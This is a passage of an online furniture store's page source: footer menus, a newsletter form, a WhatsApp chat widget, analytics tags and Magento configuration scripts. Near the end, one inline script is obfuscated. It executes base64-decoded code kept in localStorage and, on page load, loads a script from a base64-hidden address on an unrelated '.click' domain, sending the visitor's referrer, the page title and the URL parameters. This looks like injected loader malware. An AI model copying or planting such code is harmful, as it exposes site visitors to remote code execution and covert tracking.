</ul></div></div><div class="pagebuilder-column order-2 order-lg-0" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="WYGWH1N"><div data-content-type="staticmenu" data-appearance="stacked" data-element="main" data-pb-style="IAJPADD"><div class="header-static-menu"><h4 class="elementor-static-menu-title" data-element="title">Policy</h4><a href="#" class="static-menu-click more-action"></a></div><div class="elementor-content-static-menu"><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://dofurni.com/privacy-policy" target="_self" data-link-type="page" data-element="link" data-pb-style="DTLDYOV"><span data-element="link_text">Privacy Policy</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://dofurni.com/terms-conditions" target="_self" data-link-type="page" data-element="link" data-pb-style="GXHQ55B"><span data-element="link_text">Terms &amp; Conditions</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://dofurni.com/shipping-delivery" target="_self" data-link-type="page" data-element="link" data-pb-style="IDETK9X"><span data-element="link_text">Shipping &amp; Delivery</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://dofurni.com/returns-exchanges" target="_self" data-link-type="page" data-element="link" data-pb-style="M3HMGL4"><span data-element="link_text">Returns &amp; Exchanges</span></a></div></div></div></div><div class="pagebuilder-column order-2 order-lg-1" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="URR2GK5"><div data-content-type="staticmenu" data-appearance="stacked" data-element="main" data-pb-style="LSFG754"><div class="header-static-menu"><h4 class="elementor-static-menu-title" data-element="title">Information</h4><a href="#" class="static-menu-click more-action"></a></div><div class="elementor-content-static-menu"><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://dofurni.com/faqs" target="_self" data-link-type="page" data-element="link" data-pb-style="A7CMMLH"><span data-element="link_text">FAQs</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://dofurni.com/about-us" target="_self" data-link-type="page" data-element="link" data-pb-style="WXHFAHU"><span data-element="link_text">About Us</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="/blog" target="_self" data-link-type="default" data-element="link"><span data-element="link_text">Our Blog</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://dofurni.com/contact/" target="_self" data-link-type="default" data-element="link" data-pb-style="NT5YIJE"><span data-element="link_text">Your Feedback</span></a></div></div></div></div><div class="pagebuilder-column order-2 order-lg-3" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="MI3IRLS"><div data-content-type="staticmenu" data-appearance="stacked" data-element="main" data-pb-style="LXR95LS"><div class="header-static-menu"><h4 class="elementor-static-menu-title" data-element="title">Need Help</h4><a href="#" class="static-menu-click more-action"></a></div><div class="elementor-content-static-menu"><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="/contact/" target="_self" data-link-type="default" data-element="link" data-pb-style="TWBVGXM"><span data-element="link_text">Contact Us</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://wa.me/+917709935479?text=Hello!%20I%20am%20interested%20for%20Bulk%20Orders" target="_self" data-link-type="default" data-element="link" data-pb-style="UIEM6RM"><span data-element="link_text">Bulk Orders</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://wa.me/+917709935479?text=Hello!%20I%20need%20help" target="_self" data-link-type="default" data-element="link" data-pb-style="MQD2VL0"><span data-element="link_text">Help Center</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="/contact" target="_self" data-link-type="default" data-element="link" data-pb-style="NW38GK8"><span data-element="link_text">Coporate Enquires</span></a></div></div></div></div><div class="pagebuilder-column order-0 order-lg-5" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DV3LKCE"><h4 data-content-type="heading" data-appearance="default" data-heading-mode="default" data-element="main" data-pb-style="L8IXYWF">Newsletter Signup</h4><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="A4LVF4L"><p>Subscribe to our newsletter and get offer updates</p></div><div data-content-type="newsletter" data-appearance="default" data-element="main" data-pb-style="X39WMK2"><div class="elementor-newsletter-wrapper"><form class="form-subscribe" method="post" action="https://dofurni.com/newsletter/subscriber/new"><div class="field-newsletter"><input name="email" type="email" required="" placeholder="Your email address" data-element="placeholder"></div><div class="actions-subscribe"><button type="submit" data-element="subscribe">Subscribe</button></div></form></div></div><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DT4TYAS"><img class="pagebuilder-mobile-hidden" src="https://dofurni.com/media/wysiwyg/icon-pay-7-1_360x.png" alt="Payment Modes" title="Payment Modes" data-element="desktop_image" data-pb-style="L6D31OM"><img class="pagebuilder-mobile-only" src="https://dofurni.com/media/wysiwyg/icon-pay-7-1_360x.png" alt="Payment Modes" title="Payment Modes" data-element="mobile_image" data-pb-style="Y7D6OKM"></figure></div></div></div></div></div><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="MNT9L8N"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="XETFOT5"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="ICDIJF3"><div class="pagebuilder-column center-mobile" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RETIECC"><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="XY11VHY"><p style="text-align: center;">Copyright &copy; 2025 <span style="color: #eb0f5d;"><a style="color: #eb0f5d;" tabindex="0" href="https://dofurni.com">Dofurni</a></span>. All rights reserved.</p></div></div></div></div></div></div></div>
<div class="fixed-bottom d-block d-md-none">
	<div class="link-on-bottom">
		<ul class="mobile-bottom-link flex-layout space-between list-unstyled no-wrap">
			<li><a href="https://dofurni.com/"><span class="la la-home"></span>Home</a></li>
			<li><a href="https://dofurni.com/customer/account/"><span class="iccl iccl-user"></span>Account</a></li>
			<li><a href="#" class="toggle-nav-footer"><span class="iccl iccl-menu"></span>Menu</a></li>
			<li><a href="https://dofurni.com/wishlist/"><span class="iccl iccl-heart"></span>Wishlist</a></li>
			<li class="cart-bottom">
                <a class="link-cart-bottom" href="javascript:void(0);">
                    <span class="iccl iccl-cart"></span>
                    Cart                    <span class="count">0</span>
                </a>
            </li>
		</ul>
	</div>
</div>
<div class="footer content"><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>




</div></footer>
<div class="ajaxsuite-popup-wrapper" id="ajaxsuite-popup-wrapper">
    <a id="ajaxsuite-close" class="ajaxsuite-close"></a>
    <div id="ajaxsuite-popup-content"></div>
</div>

    <div id="whatsappchat">
        <a href="https://web.whatsapp.com/send?phone=+917709935479&amp;text=Hello! I am interested in your product" target="_blank" class="btn-web bottom-right">
            <img src="https://dofurni.com/media/sparsh/whatsapp_chat_image/default/Dofurni_whatsapp.png" alt="WhatsApp Chat">
        </a>
        <a href="https://wa.me/+917709935479?text=Hello! I am interested in your product" target="_blank" class="btn-mobile bottom-right">
            <img src="https://dofurni.com/media/sparsh/whatsapp_chat_image/default/Dofurni_whatsapp.png" alt="WhatsApp Chat">
        </a>
    </div>
        <style>
        #whatsappchat a.top-left {
            top: 4px;
            left: 65px;
        }

        #whatsappchat a.top-right {
            top: 4px;
            right: 65px;
        }

        #whatsappchat a.top-middle {
            top: 4px;
            left: 50%;
            transform: translateX(-50%);
        }

        #whatsappchat a.left-middle {
            left: 4px;
            top: 50%;
            transform: translateY(-50%);
        }

        #whatsappchat a.right-middle {
            right: 4px;
            top: 50%;
            transform: translateY(-50%);
        }

        #whatsappchat a.bottom-middle {
            bottom: 4px;
            left: 50%;
            transform: translateX(-50%);
        }

        #whatsappchat a.bottom-left {
            left: 4px;
            bottom: 0px;
        }

        #whatsappchat a.bottom-right {
            right: 4px;
            bottom: 65px;
        }
    </style>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div></div>    
<script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fdofurni.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fdofurni.com\u002Fstatic\u002Fversion1765388132\u002Ffrontend\u002Fbluesky\u002Fbluesky_kalles_default\u002Fen_US'
    };</script>
<script    src="https://dofurni.com/static/version1765388132/frontend/bluesky/bluesky_kalles_default/en_US/requirejs/require.min.js"></script>
<script    src="https://dofurni.com/static/version1765388132/frontend/bluesky/bluesky_kalles_default/en_US/requirejs-min-resolver.min.js"></script>
<script    src="https://dofurni.com/static/version1765388132/frontend/bluesky/bluesky_kalles_default/en_US/mage/requirejs/mixins.min.js"></script>
<script    src="https://dofurni.com/static/version1765388132/frontend/bluesky/bluesky_kalles_default/en_US/requirejs-config.min.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16540167175"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'AW-16540167175');
</script>
<script >
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "m828dureq6");
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"blog_posts\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/blog-posts\/appearance\/carousel\/widget":false},"[data-content-type=\"instagram\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/instagram\/appearance\/carousel\/widget":false},"[data-content-type=\"category_thumbnail_image\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/category-thumbnail-image\/appearance\/carousel\/widget":false},"[data-content-type=\"product_advanced\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/product-advanced\/appearance\/carousel\/widget":false},"[data-content-type=\"gallery\"][data-appearance=\"default\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/gallery\/appearance\/default\/widget":false},"[data-content-type=\"faq\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/faq\/appearance\/default\/widget":false},"[data-content-type=\"lookbook\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/lookbook\/appearance\/carousel\/widget":false},"[data-content-type=\"lookbook\"][data-appearance=\"mansoy\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/lookbook\/appearance\/mansoy\/widget":false},"[data-content-type=\"productcountdowntimers\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/productcountdowntimers\/appearance\/carousel\/widget":false},"[data-content-type=\"productcountdowntimers\"][data-appearance=\"grid\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/productcountdowntimers\/appearance\/grid\/widget":false},"[data-content-type=\"daily_deal\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/daily_deal\/appearance\/carousel\/widget":false},"[data-content-type=\"daily_deal\"][data-appearance=\"grid\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/daily_deal\/appearance\/grid\/widget":false},"[data-content-type=\"testimonial\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/testimonial\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script>
    window.logoUrl = 'https://dofurni.com/media/blueskytechco/pupuplogo/default/logosmall.png';
	window.backgroundUrl = 'https://dofurni.com/media/blueskytechco/pupupbg/default/home-bg.jpg';
	window.title = 'My Wishlist';
	window.description = "We love Magento";
</script>
<script type="text/x-magento-init">
{
    "*": {
        "blueskytechco/ajaxsuite"    : {
                "loginUrl": "https://dofurni.com/customer/account/login/",
                "customerId": "",
                "ajaxCart" : {
                    "enabled" : 1,
                    "actionAfterSuccess" : "minicart"
                },
                "ajaxWishList" : {
                    "enabled" : 1,
                    "WishlistUrl": "https://dofurni.com/ajaxsuite/wishlist/add/"
                },
                "ajaxCompare" : {
                    "enabled" : 1,
                    "CompareUrl": "https://dofurni.com/ajaxsuite/compare/add/"
                }
            }
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".dofurni.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fdofurni.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fdofurni.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/x-magento-init">
    {
        ".horizontal-menu-container": {
            "Blueskytechco_MenuBuilder/js/components/horizontalmenu": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        ".block-quick-search": {
            "Blueskytechco_SearchSuite/js/searchsuite": {
				"typeSearch": "canvas"
            }
        }
    }
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuite_autocomplete_form": {
                    "component": "Blueskytechco_SearchSuite/js/autocomplete"
                },
                "autocompleteBindEvents": {
                    "component": "Blueskytechco_SearchSuite/js/action/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "#minisearch button.search",
                        "inputSelector": ".minisearch .search input[type=\"text\"]",
						"inputSelectorCate": "#choose_category",
						"searchClear": ".search-clear",
						"getMinQueryLength": "3", 
                        "searchDelay": "",
						"suggestProduct": "true",
						"typeSearch": "canvas",
						"urlSuggestProduct": "https://dofurni.com/saerch_suite/search_ajax/suggestproduct/?cate=3"
                    }
                },
                "autocompleteDataProvider": {
                    "component": "Blueskytechco_SearchSuite/js/action/dataProvider",
					"config": {
                        "url": "https://dofurni.com/search/ajax/suggest/"
                    }
                }
            }
        }
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<script>
            require(['jquery'], function ($) {
                var number_click = 1;
                $('body').on('click', '.minicart-wrapper .qty-down-fixed-onclick', function(){
                    var val_input = $(this).closest('div.field').find('.cart-item-qty').val();
                    val_input = parseInt(val_input);
                    if(val_input <= number_click){
                        val_input = number_click;
                    }
                    else{
                        val_input = val_input - number_click;
                    }
                    $(this).closest('div.field').find('.cart-item-qty').val(val_input);
                    $(this).closest('.details-qty').find('.update-cart-item').show();
                    return false;
                });
                $('body').on('click', '.minicart-wrapper .qty-up-fixed-onclick', function(){
                    var val_input = $(this).closest('div.field').find('.cart-item-qty').val();
                    val_input = parseInt(val_input);
                    val_input = val_input + number_click;
                    $(this).closest('div.field').find('.cart-item-qty').val(val_input);
                    $(this).closest('.details-qty').find('.update-cart-item').show();
                    return false;
                });
            });
        </script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/dofurni.com\/checkout\/cart\/","checkoutUrl":"https:\/\/dofurni.com\/checkout\/","updateItemQtyUrl":"https:\/\/dofurni.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/dofurni.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/dofurni.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/dofurni.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9kb2Z1cm5pLmNvbS8%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/dofurni.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769294842}}};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fdofurni.com\u002Fstatic\u002Fversion1765388132\u002Ffrontend\u002Fbluesky\u002Fbluesky_kalles_default\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/dofurni.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/dofurni.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/dofurni.com\/","customerLoginUrl":"https:\/\/dofurni.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcEoUYrAAAAABxo-7Fcfzq_KvUx9qY4MUUfr653","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fdofurni.com\u002Fstatic\u002Fversion1765388132\u002Ffrontend\u002Fbluesky\u002Fbluesky_kalles_default\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"customcatalog\/cart\/add":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/dofurni.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fdofurni.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fdofurni.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/dofurni.com\/page_cache\/block\/render\/","handles":["default","cms_index_index","cms_page_view","cms_index_index_id_demo_furniture_3"],"originalRequest":{"route":"cms","controller":"index","action":"index","uri":"\/"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
        require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
            $('.mfblogunveil').mfblogunveil();
        });
    </script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
